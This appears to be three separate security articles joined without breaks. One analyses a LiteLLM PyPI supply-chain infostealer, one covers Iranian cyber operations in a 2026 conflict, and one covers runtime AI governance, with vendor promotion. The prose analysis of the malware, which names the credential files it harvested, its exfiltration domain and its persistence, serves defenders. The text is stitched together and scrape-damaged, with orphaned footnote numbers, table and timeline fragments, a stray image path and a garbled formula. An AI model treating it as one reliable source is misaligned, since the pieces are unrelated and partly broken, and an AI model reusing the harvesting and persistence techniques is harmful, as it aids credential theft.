The Architectural Criticality of LiteLLM and the Blast Radius
The positioning of LiteLLM within the AI stack represents a classic single point of failure. Modern enterprise AI deployments often involve multiple providers to balance cost, latency, and performance requirements. LiteLLM provides the necessary proxy logic to handle these providers through a single endpoint. Consequently, the environment variables and configuration files associated with LiteLLM deployments house a concentrated wealth of sensitive information.
LiteLLM Market Penetration and Integration Scale
Metric
Value / Entity
Monthly Downloads (PyPI)
95,000,000 – 97,000,000 3
Daily Download Average
~3.4 – 3.6 Million 3
Direct Institutional Users
NASA, Netflix, NVIDIA, Stripe 3
Transitive Dependencies
DSPy, CrewAI, MLflow, Open Interpreter 2
GitHub Stars
> 40,000 5
Cloud Presence
Found in ~36% of cloud environments 8

The blast radius of the March 24th incident extended far beyond direct users of LiteLLM. The library is a frequent transitive dependency for a wide range of AI frameworks and orchestration tools. Organizations using DSPy for building modular AI programs or CrewAI for agent orchestration inadvertently pulled the malicious versions into their environments without ever explicitly initiating a pip install litellm command.2 This highlights a fundamental tension in the AI development cycle: the speed of adoption for agentic AI tools has outpaced the visibility that security teams have into the underlying software supply chain.2
The Anatomy of the Poisoning: Versions 1.82.7 and 1.82.8
The poisoning of the LiteLLM package was conducted with a high degree of stealth, bypassing the project’s official GitHub repository entirely. The malicious versions were published straight to PyPI using stolen credentials, meaning there were no corresponding code changes, release tags, or review processes visible to the community on GitHub until after the damage had been initiated.3
Technical Divergence in Malicious Releases
In version 1.82.7, the attackers injected 12 lines of obfuscated, base64-encoded code into the litellm/proxy/proxy_server.py file.2 This payload was designed to trigger during the import of the litellm.proxy module, which is the standard procedure for users deploying LiteLLM as a proxy server. While effective, this required the package to be active to execute its malicious logic.9Version 1.82.8, however, utilised the much more aggressive .pth file mechanism. The attackers included a file named litellm_init.pth (approximately 34,628 bytes) within the package root.9 In Python, .pth files are automatically processed and executed during the interpreter’s initialisation phase. By placing the payload here, the attackers ensured that the malware would fire the second the package existed in a site-packages directory on the machine, whether it was imported or not.4 This mechanism is particularly dangerous in environments where AI development tools or language servers (like those in VS Code or Cursor) periodically scan and initialise Python environments in the background.5
Execution Triggers and Persistence Mechanisms
The .pth launcher in version 1.82.8 utilised a subprocess. Popen call to execute a second Python process containing the actual data-harvesting payload.10 Because the initialisation logic was flawed, an oversight attributed to “vibe coding”, this subprocess itself triggered the .pth file again, initiating a recursive chain of process creation.9 The resulting exponential fork bomb can be described by the function N(t)= 2t, where N is the number of processes and t is the number of initialisation cycles. Within a matter of seconds, the affected machines became unresponsive, leading to the crashes that ultimately exposed the operation.9
The Discovery: FutureSearch and the Cursor Connection
The identification of the LiteLLM compromise began with a developer at FutureSearch, Callum McMahon, who was testing a Model Context Protocol (MCP) plugin within the Cursor AI editor.2 The plugin utilised the uvx tool for Python package management, which automatically pulled in the latest version of LiteLLM as an unpinned transitive dependency.9When the Cursor IDE attempted to load the MCP server, the uvx tool downloaded LiteLLM 1.82.8. Almost immediately, the developer’s machine became unresponsive due to RAM exhaustion.9 Upon investigation using the Claude Code assistant to help root-cause the crash, McMahon identified the suspicious litellm_init.pth file and traced it back to the newly published PyPI release.7 This discovery highlights a significant security gap in the current AI agent ecosystem: many popular development tools and “copilots” automatically pull and execute dependencies with little to no review, creating a frictionless path for supply chain malware to reach the local machines of developers who hold broad access to corporate infrastructure.2
The TeamPCP Attack Chain: From Security Tools to AI Infrastructure
The compromise of LiteLLM was the culminating event of a multi-week campaign by TeamPCP (also tracked as PCPcat, Persy_PCP, DeadCatx3, and ShellForce).9 This actor demonstrated a profound ability to execute a “cascading” supply chain attack, where the credentials stolen from one ecosystem were used to penetrate the next.15
The March 19th Inflection Point: The Trivy Compromise
The campaign gained critical momentum on March 19, 2026, when TeamPCP targeted Aqua Security’s Trivy, the most widely adopted open-source vulnerability scanner in the cloud-native ecosystem.17 By exploiting a misconfigured workflow and a privileged Personal Access Token (PAT) that had not been fully revoked following a smaller incident in late February, the attackers gained access to Trivy’s release infrastructure.18
The attackers force-pushed malicious commits and tags (affecting 76 out of 77 tags) to the aquasecurity/trivy-action repository, silently replacing legitimate security tools with weaponized versions.6 Because LiteLLM utilized Trivy within its own CI/CD pipeline for automated security scanning, the execution of the poisoned Trivy binary allowed TeamPCP to harvest the PYPI_PUBLISH token for the LiteLLM project from the runner’s memory.9 This created a recursive irony: the security tool designed to protect the project became the very mechanism of its downfall.5
Multi-Ecosystem Campaign Timeline
By the time LiteLLM was poisoned, TeamPCP had already breached five major package ecosystems in a period of two weeks.4 Their operations moved with a speed that exceeded the industry’s ability to respond, using each breach as a stepping stone to unlock the next layer of the software stack.3
Deep Analysis of the Malware Payload
The malware deployed in the LiteLLM attack was a sophisticated, three-stage infostealer designed for a comprehensive credential-harvesting operation coupled with a long-term persistence within cloud-native environments.
Stage 1: The Harvest
Once triggered, the payload initiated an exhaustive sweep of the host file system and memory. The malware was specifically programmed to seek out the “keys to the kingdom”—credentials that would allow for further lateral movement or data theft.
System and Environment: The malware dumped all environment variables, which in AI workloads almost invariably include OPENAI_API_KEY, ANTHROPIC_API_KEY, and other LLM provider tokens.2 It also captured hostnames, network routing tables, and auth logs from /var/log/auth.log.9
Developer Credentials: The script targeted ~/.ssh/ for private keys, ~/.gitconfig and ~/.git-credentials for repository access, and shell history files to identify sensitive commands or passwords.2
Cloud and Infrastructure: It explicitly searched for AWS credentials (via IMDSv2 and ~/.aws/), GCP service account files, Azure tokens, and Kubernetes kubeconfig files.9
Financial and Database Data: The payload harvested database connection strings, Docker configs, and cryptocurrency wallet files for platforms including Bitcoin, Ethereum, and Solana.2
Stage 2: Encrypted Exfiltration
To avoid detection by network monitoring tools, the harvested data was bundled into an archive named tpcp.tar.gz and encrypted using a hybrid scheme. The malware generated a random 32-byte AES-256 session key to encrypt the archive and then encrypted that key using a hardcoded 4096-bit RSA public key.9 This ensured that only the threat actors could decrypt the stolen data. The encrypted bundle was exfiltrated via HTTPS POST to models.litellm.cloud, a typosquatted domain registered just one day prior to the attack.9
As a secondary exfiltration channel, if the primary C2 server was unreachable, the malware was configured to use a stolen GitHub PAT to create a public repository named tpcp-docs in the victim’s own GitHub account, uploading the stolen credentials as release assets.6
Stage 3: Persistence and the Kubernetes Worm
The malware went beyond simple data theft to ensure long-term access. On local development machines, it installed a script named sysmon.py in ~/.config/sysmon/ and created a systemd user service named “System Telemetry Service” to ensure the backdoor would run persistently.9In environments where a Kubernetes service account token was discovered, the malware initiated a “worm” behavior. It attempted to deploy a DaemonSet or privileged pods (often named node-setup) in the kube-system namespace.9 These pods used hostPath mounts to escape the container environment and access the underlying node’s root filesystem, allowing the attackers to harvest SSH keys from every node in the cluster and establish a persistent foothold at the infrastructure level.7
The Adversary Persona: TeamPCP and the Telegram Thread
TeamPCPs’ operations are characterised by a blend of technical innovation and explicit psychological warfare. The group maintains an active presence on Telegram through channels such as @teampcp and @Persy_PCP, where they showcase their exploits and interact with the security community.9 Following the successful poisoning of the security and AI stacks, the group posted a chilling warning: “Many of your favourite security tools and open-source projects will be targeted in the months to come. Stay tuned”.22
Analysis of their techniques suggests a group that is highly automated and focused on the “security-AI stack”.15 Their willingness to target vulnerability scanners like Trivy and KICS indicates a strategic choice to subvert the tools that organizations trust implicitly.2 Furthermore, their “kamikaze” payload—which on Iranian systems was programmed to delete the host filesystem and force-reboot the node—suggests a geopolitical dimension to their operations that may be independent of their broader credential-harvesting goals.6
Structural Vulnerabilities in AI Agent Tooling
The LiteLLM incident exposes a fundamental tension in the current era of AI development. The speed with which companies are shipping AI agents, copilots, and internal tools has created a “credential dumpster fire” where thousands of packages run in environments with broad, unmonitored access.2The fact that LiteLLM entered a developer’s machine through a “dependency of a dependency of a plugin” is illustrative of the lack of visibility that currently plagues the ecosystem.2 Tools like uvx and npx, while providing immense convenience for running one-off tasks, create a frictionless environment for supply chain attacks to propagate.9 Because these tools often default to the latest version of a package, they are the primary propagation vector for poisoned releases that stay active on PyPI for even a few hours.23
Closing the Visibility Gap: From Recovery to Prevention
The failure of traditional security measures during the LiteLLM and Trivy attacks highlights a structural limitation in current software assurance. Standard vulnerability scanners—including the very ones compromised in this campaign—were unable to detect the threat because the malicious code was published using legitimate credentials and passed all standard integrity checks.9 Recovering from this incident requires immediate action; preventing the next one requires a fundamentally different approach to supply chain visibility.
Comprehensive Remediation Protocol
For organizations that have been affected by LiteLLM versions 1.82.7 or 1.82.8, the path to recovery must be rigorous and comprehensive. A simple upgrade to version 1.82.9 or later is insufficient, as the primary objective of the malware was the theft of long-term credentials.9
Moving forward, security teams should implement “dependency cooldowns” and use tools like uv or pip with the --exclude-newer flag to prevent the automatic installation of packages that have been available for less than 72 hours.24 Furthermore, pinning dependencies to immutable commit SHAs rather than version tags is now a requirement for secure CI/CD pipelines, as tags can be easily force-pushed by a compromised account.10
The remediation steps above address the immediate crisis, but they do not answer a harder question: what would have caught this attack before it reached production? The LiteLLM poisoning succeeded precisely because it exploited the blind spots of CVE-based scanning. There was no vulnerability to match against; only behavioural anomalies that require a different class of analysis to detect.
Trace-AI provides real-time visibility into both direct and transitive dependencies by extracting a complete SBOM directly from builds and pipelines.25 Rather than relying solely on a lagging database of known vulnerabilities (NVD/CVE), Trace-AI uses five key scoring dimensions to identify risk before it is publicly disclosed.
Final Conclusion
The LiteLLM supply chain attack of 2026 was not a failure of individual developers but a failure of the current trust model of the open-source ecosystem. When a single poisoned package can reach the production environments of NASA, Netflix, and NVIDIA in hours, the “vibe coding” approach to dependency management must end.3The TeamPCP campaign has shown that attackers are moving upstream, targeting the tools that security professionals and AI researchers rely on most. The concentrated value of AI API keys and cloud credentials makes the AI orchestration layer a prime target for high-impact harvesting operations.2 As organisations continue to deploy AI at scale, the only way to maintain a secure posture is to achieve deep, real-time visibility into the entire supply chain. Tools like Trace-AI by Zerberus.ai provide the necessary foundation for this new era of assurance, ensuring that the software you depend on is a source of strength, not a vector for catastrophic compromise.25
The dawn of March 2026 marks a watershed moment in the evolution of multi-domain warfare, characterised by the total integration of offensive cyber operations into high-intensity kinetic campaigns. The initiation of Operation Epic Fury by the United States and Operation Roaring Lion by the State of Israel on February 28, 2026, has provided a definitive template for the “offensive turn” in modern military doctrine.1 From a cybersecurity practitioner’s perspective, the Iranian response and the resilience of its decentralised “mosaic” architecture offer profound insights into the future of state-sponsored digital conflict. Despite the massive degradation of traditional command structures and the reported death of Supreme Leader Ayatollah Ali Khamenei, the Iranian cyber ecosystem has demonstrated an ability to maintain operational tempo through a pre-positioned proxy ecosystem that operates with significant tactical autonomy.3 This analysis examines the strategic, technical, and geopolitical dimensions of the Iranian threat, building on the observations of General James Marks and the latest assessments from the World Economic Forum (WEF), The Soufan Centre, and major global think tanks.
The Crucible of Conflict: From Strategic Patience to Operation Epic Fury
The current state of hostilities is the culmination of two distinct phases of escalation that began in mid-2025. The first phase, characterized by the “12-day war” in June 2025, saw the United States launch Operation Midnight Hammer against Iranian nuclear facilities at Fordow, Natanz, and Isfahan in response to Tehran’s expulsion of IAEA inspectors and the termination of NPT safeguards.6 During this initial encounter, the information domain was already a central battleground, with the hacker group Predatory Sparrow (Gonjeshke Darande) disrupting Iranian financial institutions and cryptocurrency exchanges to undermine domestic confidence in the regime.9 However, the second phase, initiated on February 28, 2026, represents a fundamental shift toward regime change and the total neutralization of Iran’s asymmetric capabilities.3
General James Marks, writing in The Hill, and subsequent testimony from Director of National Intelligence Tulsi Gabbard, indicate that while the Iranian government has been severely degraded, its core apparatus remains intact and capable of striking Western interests.4 This resilience is attributed to the “mosaic defense” doctrine, which the Islamic Revolutionary Guard Corps (IRGC) adopted in 2005 to survive decapitation strikes. By restructuring into 31 semi-autonomous provincial commands, the regime ensured that operational capability would persist even if the central leadership in Tehran was eliminated.3 In the cyber realm, this translates to a distributed network of APT groups and hacktivist personas that can continue to execute campaigns despite a collapse in domestic internet connectivity.2
60+ hacktivist groups mobilize for retaliatory strikes 3
The Stryker Attack
March 11, 2026
Handala Hack wipes 200,000 devices at US medical firm 14
The Architecture of Asymmetry: Iran’s Mosaic Cyber Doctrine
The Iranian cyber program is no longer a peripheral support function but a primary tool of asymmetric leverage. The Soufan Center and RUSI emphasize that Tehran views cyber operations as a means to impose psychological costs far from the battlefield, exhausting the resources of superior foes through a war of attrition.3 This strategy relies on a “melange” of state-sponsored actors and patriotic hackers who provide the regime with plausible deniability.10
The Command Structure: IRGC and MOIS
Cyber operations are primarily distributed across two powerful organizations: the Islamic Revolutionary Guard Corps (IRGC) and the Ministry of Intelligence and Security (MOIS). The IRGC typically manages APTs focused on military targets and regional stability, such as APT33 and APT35, while the MOIS houses groups like APT34 (OilRig) and MuddyWater, which specialize in long-term espionage and infrastructure mapping.16Following the February 28 strikes, which targeted the MOIS headquarters in eastern Tehran and reportedly eliminated deputy intelligence minister Seyed Yahya Hosseini Panjaki, these units have transitioned into a state of “operational isolation”.2 This isolation has led to a surge in tactical autonomy for cells based outside of Iran, which are now acting as the regime’s primary retaliatory arm while domestic internet connectivity remains between 1% and 4% of normal levels.2
The Proxy Ecosystem and the Electronic Operations Room
A critical development in the March 2026 conflict is the formalization of the “Electronic Operations Room.” Established within 24 hours of the initial strikes, this entity serves as a centralized coordination hub for over 60 hacktivist groups, ranging from pro-regime actors to regional nationalists.13 This ecosystem allows the state to amplify its messaging and conduct large-scale disruptive operations without the immediate risk of overt attribution.3
Prominent entities within this ecosystem include:
Handala Hack: A persona linked to the MOIS (Void Manticore) that combines high-end destructive capabilities with propaganda.2
Cyber Islamic Resistance: An umbrella collective coordinating synchronized DDoS attacks against Western and Israeli infrastructure.2
FAD Team (Fatimiyoun Cyber Team): A group specializing in wiper malware and the permanent destruction of industrial control systems (ICS).2
Sylhet Gang: A recruitment and message-amplification engine focused on targeting Saudi and Gulf state management systems.2
Technical Deep Dive: The Stryker Breach and “Living-off-the-Cloud” Warfare
On March 11, 2026, the Iranian-linked group Handala (Void Manticore) executed what is considered the most significant wartime cyberattack against a U.S. commercial entity: the breach and subsequent wiping of the Stryker Corporation.3 This incident is a case study in the evolution of Iranian TTPs (Tactics, Techniques, and Procedures), moving away from custom malware toward the weaponization of legitimate cloud infrastructure.15
The Weaponization of Microsoft Intune
The Stryker attack bypassed traditional Endpoint Detection and Response (EDR) and antivirus solutions entirely by utilizing the company’s own Microsoft Intune platform to issue mass-wipe commands.15 This “Living-off-the-Cloud” (LotC) strategy began with the theft of administrative credentials through AitM (Adversary-in-the-Middle) phishing, which allowed the attackers to bypass multi-factor authentication (MFA) and capture session tokens.14
Once inside the internal Microsoft environment, the attackers used Graph API calls to target the organization’s device management tenant. Approximately 200,000 devices—including servers, managed laptops, and mobile phones across 61 countries—were wiped.8 The attackers also claimed to have exfiltrated 50 terabytes of sensitive data before executing the wipe, using the destruction of systems to mask the theft and create a catastrophic business continuity event.8
Technical Components of the Stryker Wipe
Description
Practitioner Implication
Initial Access Vector
Phishing/AitM session token theft
Legacy MFA is insufficient; move to FIDO2 14
Primary Platform Exploited
Microsoft Intune (MDM)
MDM is a Tier-0 asset requiring extreme isolation 22
Command Execution
Programmatic Graph API calls
Log monitoring must include MDM activity spikes 22
Detection Status
No malware binary detected
“No malware detected” does not mean no breach 22
Economic Impact
$6-8 billion market cap loss
Cyber risk is now a material financial solvency risk 17
Advanced Persistent Threat (APT) Evolution
The Stryker attack highlights a broader trend identified by Unit 42 and Mandiant: the convergence of state-sponsored espionage with destructive “hack-and-leak” operations. Groups like Handala Hack now operate with a sophisticated handoff model. Scarred Manticore (Storm-0861) provides initial access through long-dwell operations, which is then handed over to Void Manticore (Storm-0842) for the deployment of wipers or the execution of the MDM hijack.19
Other Iranian groups have demonstrated similar advancements:
APT42: Recently attributed by CISA for breaching the U.S. State Department, this group continues to refine its social engineering lures using GenAI to target high-value personnel.2
Serpens Constellation: Unit 42 tracks various IRGC-aligned actors under this name, noting an increased risk of wiper attacks against energy and water utilities in the U.S. and Israel.2
The RedAlert Phishing Campaign: Attackers delivered a malicious replica of the Israeli Home Front Command application through SMS phishing (smishing). This weaponized APK enabled mobile surveillance and data exfiltration from the devices of civilians and military personnel.2
Geopolitical Perspectives: RUSI, IDSA, and the Global Spillover
The conflict in Iran is not a localized event; it has profound implications for regional stability and global defense posture. Think tanks such as RUSI and MP-IDSA have provided critical analysis on how the “offensive turn” in U.S. cybersecurity strategy is being perceived globally and the lessons other nations are drawing from the 2026 war.
The “Offensive Turn” and its Discontents
The U.S. National Cybersecurity Strategy, released on March 6, 2026, formalizes the deployment of offensive cyber operations as a standard tool of statecraft. MP-IDSA notes that this shift moves beyond “defend forward” to the active imposition of costs on adversaries, utilizing “agentic AI” to scale disruption capabilities.1 During Operation Epic Fury, USCYBERCOM delivered “synchronised and layered effects” that blinded Iranian sensor networks prior to the kinetic strikes. This pattern confirms that cyber is now a “first-mover” asset, providing the intelligence and environment-shaping necessary for precision kinetic action.1
However, this strategy has raised concerns regarding international norms. By encouraging the private sector to adopt “active defense” (or “hack back”) and institutionalizing the use of cyber for regime change, the U.S. may be setting a precedent that adversaries will exploit.1 RUSI scholars warn that the “Great Liquidation” of the Moscow-Tehran axis has left Iran feeling it is in an existential fight, making it difficult to coerce through threats of violence alone.25
Regional Spillover and GCC Vulnerability
The conflict has rapidly expanded to target GCC member states perceived as supporting the U.S.-Israel coalition. Iranian retaliatory strikes—both kinetic and digital—have targeted energy infrastructure, ports, and data centers in the UAE, Bahrain, Qatar, Kuwait, and Saudi Arabia.3
Kuwait and Jordan: These nations have faced the brunt of hacktivist activity. Between February 28 and March 2, 76% of all hacktivist DDoS claims in the region targeted Kuwait, Israel, and Jordan.20
Maritime and Logistics: Iran has focused on disrupting logistics companies and shipping routes in the Persian Gulf, aiming to force the world to bear the economic cost of the war.3
The “Zeitenwende” for the Gulf: RUSI analysts suggest this conflict is a “warning about the effects of a Taiwan Straits War,” as the economic ripples of the Iran conflict demonstrate the fragility of global supply chains when faced with multi-domain state conflict.25
Lessons for Global Defense: The Indian Perspective
MP-IDSA has drawn specific lessons for India from the war in West Asia, focusing on the protection of the defense-industrial ecosystem. The vulnerability of static targets to unmanned systems and cyber-sabotage has led to a call for the integration of “Mission Sudarshan Chakra”—India’s planned shield and sword—to protect production hubs.17 The report emphasizes the need for:
Dispersal and Hardening: Moving production nodes and reinforcing critical infrastructure with concrete capable of resisting 500-kg bombs.17
Cyber-Active Air Defense: Integrating cyber defenses directly into air defense networks to prevent the “blinding” of sensors seen in the early phases of Operation Epic Fury.1
Workforce Resilience: Protecting a skilled workforce that is “nearly irreplaceable in times of war” from digital harassment and kinetic strikes.17
Technological Trends and Future Threats: AI, OT, and Quantum
The 2026 threat landscape is defined by the emergence of new technologies that serve as “force multipliers” for both attackers and defenders. The World Economic Forum’s Global Cybersecurity Outlook 2026 notes that 64% of organizations are now accounting for geopolitically motivated cyberattacks, a significant increase from previous years.29
The AI Arms Race
AI has become a core component of the cyber-kinetic integration in 2026. Iranian actors are using GenAI to scale influence operations, spreading disinformation about U.S. casualties and false claims of successful retaliatory strikes against the Navy.30 Simultaneously, the U.S. and Israel have blurred ethical lines by using AI to assist in targeting and to accelerate the “offensive turn” in cyberspace.1
The rise of “agentic AI”—autonomous agents capable of planning and executing cyber operations—presents a double-edged sword. While it allows defenders to scale network monitoring, it also compresses the attack lifecycle. In 2025, exfiltration speeds for the fastest attacks quadrupled due to AI-enabled tradecraft.32
Operational Technology (OT) and the Visibility Gap
Unit 42 research highlights a staggering 332% year-over-year increase in internet-exposed OT devices.24 This exposure is a primary target for Iranian groups like the Fatimiyoun Cyber Team, which target SCADA and PLC systems to cause physical damage.2 The integration of IT, OT, and IoT for visibility has unintentionally created pathways for attackers to move from the corporate cloud (as seen in the Stryker attack) into the industrial control layer.13
The Quantum Imperative
As the world transitions through 2026, the progress of quantum computing is prompting an urgent shift toward quantum-safe cryptography. IDSA reports suggest that organizations slow to adapt will find themselves exposed to “harvest now, decrypt later” strategies, where state actors exfiltrate encrypted data today to be decrypted once quantum systems reach maturity.11
2026 Technological Trends
Impact on Iranian Cyber Strategy
Defensive Priority
Agentic AI
Scaling of disruption and influence missions
Automated, AI-driven SOC response 1
OT Connectivity
Increased targeting of water and energy SCADA
Hardened segmentation; OT-SOC framework 24
Quantum Computing
“Harvest now, decrypt later” espionage
Implementation of post-quantum algorithms 11
Living-off-the-Cloud
Weaponization of MDM (Intune)
Identity-first security; Zero Trust 22
Strategic Recommendations for Cybersecurity Practitioners
The Iranian threat in 2026 requires a departure from traditional, perimeter-based security models. Practitioners must adopt a mindset of “Intelligence-Driven Active Defense” to survive a persistent state-sponsored adversary.24
1. Identity-First Security and Zero Trust
The Stryker breach proves that identity is the new perimeter. Organizations must eliminate “standing privileges” and move toward an environment where administrative access is provided only when needed and strictly verified.24
FIDO2 MFA: Move beyond push-based notifications to phishing-resistant hardware keys.15
MDM Isolation: Secure Intune and other MDM platforms as Tier-0 assets. Implement “out-of-band” verification for mass-wipe or retire commands.2
2. Resilience and Data Integrity
In a conflict characterized by wiper malware, backups are a primary target.
Air-Gapped Backups: Maintain at least one copy of critical data offline and air-gapped to prevent the deletion of network-stored backups.2
Incident Response Readiness: Shift from “if” to “when.” Rehearse response motions specifically for LotC attacks where no malware is detected.15
3. Geopolitical Risk Management
Organizations must recognize that their security posture is inextricably linked to their geographical and geopolitical footprint.6
Supply Chain Exposure: Monitor for disruptions in shipping, energy, and regional services that could lead to “operational shortcuts” and increased vulnerability.6
Geographic IP Blocking: Consider blocking IP addresses from high-risk regions where legitimate business is not conducted to reduce the attack surface.2
Conclusion: Toward a Permanent State of Hybridity
The conflict of 2026 has demonstrated that cyber is no longer a silent “shadow war” but a foundational pillar of modern conflict. The Iranian “mosaic” has proven remarkably resilient, adapting to the death of the Supreme Leader and the degradation of its physical infrastructure by empowering a decentralized network of proxies and leveraging the vulnerabilities of the global cloud.3
For the cybersecurity practitioner, the lessons of March 2026 are clear: the era of protecting against “malware” is over; the new challenge is protecting the identity and the infrastructure that manages the digital estate.15 As General Marks and the reports from WEF and The Soufan Center indicate, the Iranian regime will continue to use cyber as its primary asymmetric leverage for years to come.3 Success in this environment requires a synthesis of technical excellence, geopolitical foresight, and an unwavering commitment to the principles of Zero Trust. The frontier of this conflict is no longer in the streets of Tehran or the deserts of the Middle East; it is in the administrative consoles of the world’s global enterprises.
For most of the past decade, AI governance relied on a comfortable assumption: the system was always connected.
Logs flowed to the cloud. Monitoring systems analysed behaviour. Security teams reviewed anomalies after deployment.
That assumption is increasingly invalid.
By 2026, AI systems are moving rapidly from the cloud to the edge. Autonomous drones, warehouse robots, inspection vehicles, agricultural systems, and industrial machines now execute sophisticated models locally. These systems frequently operate in environments where connectivity is intermittent, degraded, or intentionally disabled.
Traditional governance models break down under these conditions.
Cloud-based monitoring pipelines were designed to detect violations, not prevent them. If a warehouse robot crosses a restricted safety zone, the cloud log may capture the event seconds later. The physical consequence has already occurred.
This gap introduces a new operational risk: autonomous drift.
Autonomous drift occurs when the operational behaviour of an AI system gradually diverges from the safety assumptions embedded in its original training or certification.
Consider a warehouse robot tasked with optimising throughput.
Over time, reinforcement signals favour shorter routes between shelves. The system begins to treat a marked safety corridor, reserved for human operators, as a shortcut during low-traffic periods. The robot’s navigation model still behaves rationally according to its optimisation objective. However, the behaviour now violates safety policy.
If governance relies solely on cloud logging, the violation is recorded after the robot has already entered the human safety corridor.
The real governance challenge is therefore not visibility.
It is control at the moment of decision.
Governance by Design
Governance by Design addresses this challenge by embedding enforceable policy constraints directly into the operational architecture of autonomous systems.
Traditional governance frameworks rely heavily on documentation artefacts:
compliance policies
acceptable use guidelines
model cards
post-incident audit reports
These artefacts guide behaviour but do not actively control it.
Governance by Design introduces a different model.
Safety constraints are implemented as runtime enforcement mechanisms that intercept system actions before execution.
When an AI agent proposes an action, a policy enforcement layer evaluates that action against predefined operational rules. Only actions that satisfy these rules are allowed to proceed.
This architectural approach converts governance from an advisory process into a deterministic control mechanism.
Architecture of the Lightweight Enforcement Engine
A runtime enforcement engine must meet three critical requirements:
Sub-millisecond policy evaluation
Isolation from the AI model
Deterministic fail-safe behaviour
To achieve this, most edge governance architectures introduce a policy enforcement layer between the AI model and the system actuators.
Action Interception Layer
The enforcement engine intercepts decision outputs before they reach the execution layer.
This interception can occur at several architectural levels:
Interception Layer
Example Implementation
Application API Gateway
policy checks applied before commands reach device APIs
Service Mesh Sidecar
policy enforcement injected between microservices
Hardware Abstraction Layer
command filtering before motor or actuator signals
Trusted Execution Environment
policy module executed within secure enclave
In robotics platforms, this often appears as a command arbitration layer that sits between the decision engine and the control system.
Policy Evaluation Engine
The policy engine evaluates incoming actions against operational rules such as:
geofencing restrictions
physical safety limits
operational permissions
environmental constraints
To keep the system lightweight, policy modules are commonly executed using WebAssembly runtimes or minimal micro-kernel enforcement modules.
These runtimes provide:
deterministic execution
hardware portability
sandbox isolation
cryptographic policy verification
Policy Conflict Resolution
One practical challenge in runtime governance is policy conflict.
For example:
A mission policy may instruct a drone to reach a target location.
A safety policy may prohibit entry into restricted airspace.
The enforcement engine resolves these conflicts through a hierarchical precedence model.
A typical hierarchy might be:
Human safety policies
Regulatory compliance policies
Operational safety constraints
Mission objectives
Performance optimisation rules
Under this hierarchy, mission commands cannot override safety rules.
The system therefore fails safely by design.
Local-First Verification
Edge systems cannot rely on remote governance.
Safety decisions must occur locally.
Local-first verification ensures that autonomous systems remain safe even when network connectivity is lost. The enforcement engine runs directly on the device, evaluating actions against policy rules using locally available context.
This architecture allows devices to respond to unsafe conditions within milliseconds.
If a drone approaches restricted airspace, the policy engine can override navigation commands immediately. If sensor inconsistencies indicate possible spoofing or mechanical failure, the enforcement layer can halt operations.
Cloud connectivity becomes secondary and is used primarily for:
audit logging
behavioural analytics
policy distribution
Situationally Adaptive Enforcement
Autonomous systems frequently operate across environments with different risk profiles.
A drone operating in open farmland faces different safety requirements than one operating in dense urban airspace.
Situationally adaptive enforcement allows the policy engine to adjust operational constraints based on trusted environmental signals.
Environmental context can be determined using:
GPS coordinates signed by trusted navigation modules
sensor fusion from cameras, lidar, and radar
geofencing databases
broadcast environment beacons
infrastructure proximity detection
These signals allow the enforcement engine to activate different policy profiles.
For example:
Environment
Enforcement Profile
Industrial warehouse
equipment safety policies
Urban environment
strict collision avoidance + geofence
Agricultural field
reduced proximity restrictions
Importantly, the AI system does not generate these rules.
It simply operates within them.
Governance Lessons from the Frontier AI Debate
Recent debates around the deployment of frontier AI models illustrate the limitations of policy-driven governance.
In early 2026, Anthropic reiterated restrictions preventing its models from being used in fully autonomous weapons systems, reportedly complicating collaboration with defence organisations seeking greater operational autonomy from AI platforms.
The debate highlights a structural issue.
Once AI capabilities are embedded into downstream systems, the original developer no longer controls how those systems are used. Acceptable-use policies and contractual restrictions are difficult to enforce once models are integrated into operational environments.
Governance therefore becomes an architectural problem.
If safety constraints exist only as policy statements, they can be bypassed. If they exist as enforceable runtime controls, the system becomes structurally incapable of violating those constraints.
Regulatory Alignment
This architectural shift aligns closely with emerging regulatory expectations.
The EU AI Act requires high-risk AI systems to demonstrate:
robustness and reliability
effective risk management
human oversight
cybersecurity protections
Runtime policy enforcement directly supports these requirements.
Regulatory Requirement
Governance by Design Feature
Human oversight
policy engine enforces supervisory constraints
Robustness
deterministic safety guardrails
Cybersecurity
isolated enforcement runtime
Risk mitigation
local policy enforcement
Similarly, the Cyber Resilience Act requires digital products to incorporate security controls throughout their lifecycle.
Runtime enforcement architectures fulfil this expectation by ensuring safety constraints remain active even after deployment.
Implementing Governance Layers in Practice
Several emerging platforms implement elements of this architecture today.
For example, within the Zerberus security architecture, governance operates as an active runtime layer rather than a passive compliance artefact.
RAGuard-AI enforces policy boundaries in retrieval-augmented AI pipelines, preventing unsafe or adversarial data from entering model decision processes.
Judge-AI evaluates agent behaviour continuously against operational policies, providing behavioural verification for autonomous systems.
These systems illustrate how governance mechanisms can operate directly within AI runtime environments rather than relying solely on external monitoring.
Traditional Governance vs Governance by Design
Feature
Traditional AI Governance
Governance by Design
Enforcement timing
Post-incident
Real time
Connectivity requirement
Continuous cloud connection
Local first
Policy location
Documentation
Executable policy modules
Response latency
Seconds to minutes
Milliseconds
Control model
Audit and review
Deterministic enforcement
Conclusion
As AI systems increasingly interact with the physical world, governance cannot remain purely procedural.
